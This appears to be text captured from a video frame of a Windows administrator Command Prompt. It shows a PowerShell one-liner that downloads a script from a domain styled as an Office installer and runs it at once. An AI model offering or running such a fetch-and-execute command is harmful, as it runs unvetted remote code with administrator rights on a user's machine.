 Recycle Bin
Administrator: Command Prompt
Microsoft Windows [Version 10.0.26100.5074]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>powershell -command "iex (irm setup.installoffice.org
powershell -command "iex (irm setup.installoffice.org)"
Search